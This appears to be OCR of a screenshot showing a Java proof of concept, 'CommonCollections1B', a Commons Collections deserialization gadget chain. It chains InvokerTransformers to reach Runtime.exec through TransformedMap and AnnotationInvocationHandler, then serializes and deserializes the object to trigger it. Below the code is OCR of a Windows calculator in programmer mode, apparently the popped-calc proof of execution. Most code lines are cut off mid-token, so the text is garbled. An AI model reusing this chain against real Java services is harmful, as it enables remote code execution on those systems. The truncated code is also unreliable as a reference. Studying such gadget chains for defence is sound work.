 public class CommonCollections1B {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String tRuntime", new
new InvokerTransformer( methodName: "invoke", new Class[]{Object.cl new Object[0
new InvokerTransformer( methodName: "exec", new Class[]{String.clas
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put( k: "value", v: "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, tr
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocati
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler) construct.newInstance(
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object) ois.readObject();
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =